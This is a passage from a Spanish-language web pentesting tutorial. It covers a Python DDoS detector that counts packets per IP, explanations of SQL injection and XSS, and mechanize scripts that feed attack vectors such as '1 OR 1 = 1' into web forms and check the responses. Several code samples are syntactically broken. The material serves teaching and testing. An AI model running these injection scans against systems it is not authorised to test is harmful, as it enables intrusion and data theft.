file_txt.writelines("\n")Ahora, debemos asumir los hits de una IP en particular. Aquí asumimos que si una IP en particular golpea más de 15 veces, sería un ataque.
No_of_IPs = 15
R_No_of_IPs = No_of_IPs +10
while True:
pkt = s.recvfrom(2048)
ipheader = pkt[0][14:34]
ip_hdr = struct.unpack("!8sB3s4s4s",ipheader)
IP = socket.inet_ntoa(ip_hdr[3])
print "The Source of the IP is:", IPLa siguiente línea de código comprobará si la IP existe en el diccionario o no. Si existe, lo aumentará en 1.
if dict.has_key(IP):
dict[IP] = dict[IP]+1
print dict[IP]La siguiente línea de código se utiliza para eliminar la redundancia.
if(dict[IP] > No_of_IPs) and (dict[IP] < R_No_of_IPs) :
line = "DDOS attack is Detected: "
file_txt.writelines(line)
file_txt.writelines(IP)
file_txt.writelines("\n")
else:
dict[IP] = 1Después de ejecutar el script anterior, obtendremos el resultado en un archivo de texto. Según el script, si una IP golpea más de 15 veces, se imprimirá cuando se detecte un ataque DDoS junto con esa dirección IP.
La inyección SQL es un conjunto de comandos SQL que se colocan en una cadena de URL o en estructuras de datos para recuperar una respuesta que queremos de las bases de datos que están conectadas con las aplicaciones web. Este tipo de ataquesk generalmente tiene lugar en páginas web desarrolladas con PHP o ASP.NET.
Se puede realizar un ataque de inyección SQL con las siguientes intenciones:
Para modificar el contenido de las bases de datos
Para modificar el contenido de las bases de datos
Para realizar diferentes consultas que no están permitidas por la aplicación
Este tipo de ataque funciona cuando las aplicaciones no validan las entradas correctamente, antes de pasarlas a una declaración SQL. Las inyecciones normalmente se colocan en barras de direcciones, campos de búsqueda o campos de datos.
La forma más fácil de detectar si una aplicación web es vulnerable a un ataque de inyección SQL es utilizando el carácter "'" en una cadena y ver si obtiene algún error.
Tipos de ataque SQLi
En esta sección, aprenderemos sobre los diferentes tipos de ataque SQLi. El ataque se puede clasificar en los siguientes dos tipos:
Inyección SQL en banda (SQLi simple)
Inyección de SQL inferencial (SQLi ciego)
Inyección SQL en banda (SQLi simple)
Es la inyección SQL más común. Este tipo de inyección SQL ocurre principalmente cuando un atacante puede usar el mismo canal de comunicación para lanzar el ataque y reunir los resultados. Las inyecciones SQL en banda se dividen en dos tipos:
Error-based SQL injection - Una técnica de inyección de SQL basada en errores se basa en un mensaje de error emitido por el servidor de la base de datos para obtener información sobre la estructura de la base de datos.
Union-based SQL injection - Es otra técnica de inyección SQL en banda que aprovecha el operador UNION SQL para combinar los resultados de dos o más declaraciones SELECT en un solo resultado, que luego se devuelve como parte de la respuesta HTTP.
Inyección de SQL inferencial (SQLi ciego)
En este tipo de ataque de inyección SQL, el atacante no puede ver el resultado de un ataque en banda porque no se transfieren datos a través de la aplicación web. Esta es la razón por la que también se llama Blind SQLi. Las inyecciones de SQL inferencial son además de dos tipos:
Boolean-based blind SQLi - Este tipo de técnica se basa en enviar una consulta SQL a la base de datos, lo que obliga a la aplicación a devolver un resultado diferente dependiendo de si la consulta devuelve un resultado VERDADERO o FALSO.
Time-based blind SQLi- Este tipo de técnica se basa en enviar una consulta SQL a la base de datos, lo que obliga a la base de datos a esperar un período de tiempo específico (en segundos) antes de responder. El tiempo de respuesta le indicará al atacante si el resultado de la consulta es VERDADERO o FALSO.
Ejemplo
Todos los tipos de SQLi se pueden implementar manipulando los datos de entrada a la aplicación. En los siguientes ejemplos, estamos escribiendo un script de Python para inyectar vectores de ataque a la aplicación y analizar la salida para verificar la posibilidad del ataque. Aquí, vamos a usar el módulo de Python llamadomechanize, que brinda la posibilidad de obtener formularios web en una página web y también facilita el envío de valores de entrada. También hemos utilizado este módulo para la validación del lado del cliente.
El siguiente script de Python ayuda a enviar formularios y analizar la respuesta usando mechanize -
En primer lugar, debemos importar el mechanize módulo.
import mechanizeAhora, proporcione el nombre de la URL para obtener la respuesta después de enviar el formulario.
url = input("Enter the full url")La siguiente línea de códigos abrirá la URL.
request = mechanize.Browser()
request.open(url)Ahora, debemos seleccionar el formulario.
request.select_form(nr = 0)Aquí, estableceremos el nombre de la columna 'id'.
request["id"] = "1 OR 1 = 1"Ahora, debemos enviar el formulario.
response = request.submit()
content = response.read()
print contentEl script anterior imprimirá la respuesta a la solicitud POST. Hemos enviado un vector de ataque para romper la consulta SQL e imprimir todos los datos de la tabla en lugar de una fila. Todos los vectores de ataque se guardarán en un archivo de texto, digamos vectores.txt. Ahora, la secuencia de comandos de Python que se proporciona a continuación obtendrá esos vectores de ataque del archivo y los enviará al servidor uno por uno. También guardará la salida en un archivo.
Para empezar, importemos el módulo de mecanizado.
import mechanizeAhora, proporcione el nombre de la URL para obtener la respuesta después de enviar el formulario.
url = input("Enter the full url")
attack_no = 1Necesitamos leer los vectores de ataque del archivo.
With open (‘vectors.txt’) as v:Ahora enviaremos una solicitud con cada vector de arrack
For line in v:
browser.open(url)
browser.select_form(nr = 0)
browser[“id”] = line
res = browser.submit()
content = res.read()Ahora, la siguiente línea de código escribirá la respuesta en el archivo de salida.
output = open(‘response/’ + str(attack_no) + ’.txt’, ’w’)
output.write(content)
output.close()
print attack_no
attack_no += 1Comprobando y analizando las respuestas, podemos identificar los posibles ataques. Por ejemplo, si proporciona la respuesta que incluye la oraciónYou have an error in your SQL syntax entonces significa que el formulario puede verse afectado por la inyección SQL.
Los ataques de secuencias de comandos entre sitios son un tipo de inyección que también se refiere al ataque de inyección de código del lado del cliente. Aquí, los códigos maliciosos se inyectan en un sitio web legítimo. El concepto de Política del mismo origen (SOP) es muy útil para comprender el concepto de secuencias de comandos entre sitios. SOP es el principio de seguridad más importante en todos los navegadores web. Prohíbe a los sitios web recuperar contenido de páginas con otro origen. Por ejemplo, la página web www.tutorialspoint.com/index.html puede acceder a los contenidos desdewww.tutorialspoint.com/contact.htmlpero www.virus.com/index.html no puede acceder al contenido dewww.tutorialspoint.com/contact.html. De esta forma, podemos decir que la secuencia de comandos entre sitios es una forma de eludir la política de seguridad de SOP.
Tipos de ataque XSS
En esta sección, aprendamos sobre los diferentes tipos de ataque XSS. El ataque se puede clasificar en las siguientes categorías principales:
- XSS persistente o almacenado
- XSS no persistente o reflejado
XSS persistente o almacenado
En este tipo de ataque XSS, un atacante inyecta un script, denominado carga útil, que se almacena permanentemente en la aplicación web de destino, por ejemplo, dentro de una base de datos. Esta es la razón por la que se llama ataque XSS persistente. En realidad, es el tipo de ataque XSS más dañino. Por ejemplo, un atacante inserta un código malicioso en el campo de comentarios de un blog o en la publicación del foro.
XSS no persistente o reflejado
Es el tipo más común de ataque XSS en el que la carga útil del atacante tiene que ser parte de la solicitud, que se envía al servidor web y se refleja, de tal manera que la respuesta HTTP incluye la carga útil de la solicitud HTTP. Es un ataque no persistente porque el atacante necesita entregar la carga útil a cada víctima. El ejemplo más común de este tipo de ataques XSS son los correos electrónicos de phishing con la ayuda de los cuales el atacante atrae a la víctima para realizar una solicitud al servidor que contiene las cargas útiles XSS y termina ejecutando el script que se refleja y ejecuta dentro del navegador. .
Ejemplo
Al igual que SQLi, los ataques web XSS se pueden implementar manipulando los datos de entrada a la aplicación. En los siguientes ejemplos, estamos modificando los vectores de ataque SQLi, hecho en la sección anterior, para probar el ataque web XSS. La secuencia de comandos de Python que se proporciona a continuación ayuda a analizar el ataque XSS utilizandomechanize -
Para empezar, importemos el mechanize módulo.
import mechanizeAhora, proporcione el nombre de la URL para obtener la respuesta después de enviar el formulario.
url = input("Enter the full url")
attack_no = 1Necesitamos leer los vectores de ataque del archivo.
With open (‘vectors_XSS.txt’) as x:Ahora enviaremos una solicitud con cada vector de arrack:
For line in x:
browser.open(url)
browser.select_form(nr = 0)
browser[“id”] = line
res = browser.submit()
content = res.read()La siguiente línea de código verificará el vector de ataque impreso.
if content.find(line) > 0:
print(“Possible XSS”)La siguiente línea de código escribirá la respuesta en el archivo de salida.
output = open(‘response/’ + str(attack_no) + ’.txt’, ’w’)
output.write(content)
output.close()
print attack_no
attack_no += 1XSS ocurre cuando la entrada de un usuario se imprime en la respuesta sin ninguna validación. Por lo tanto, para verificar la posibilidad de un ataque XSS, podemos verificar el texto de respuesta para el vector de ataque que proporcionamos. Si el vector de ataque está presente en la respuesta sin ningún escape o validación, existe una alta posibilidad de ataque XSS.